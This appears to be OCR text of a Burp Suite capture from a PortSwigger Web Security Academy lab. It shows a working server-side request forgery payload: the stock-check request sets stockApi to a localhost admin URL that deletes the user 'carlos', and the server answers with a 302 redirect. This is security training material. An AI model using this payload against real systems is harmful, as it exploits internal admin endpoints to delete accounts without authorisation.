 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a45006104272d9dc0366860007e0016.web-security-academy.net
3 Cookie: session=Jk6nYaXa52m1c0TXmDH82cUA1C1ap6nq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a45006104272d9dc0366860007e0016.web-security-academy.net/
uct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a45006104272d9dc0366860007e0016.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=tqDnRTfWWnLz8df6asUxQ03PwUd2Dozj; Secure; HttpOnly;
SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8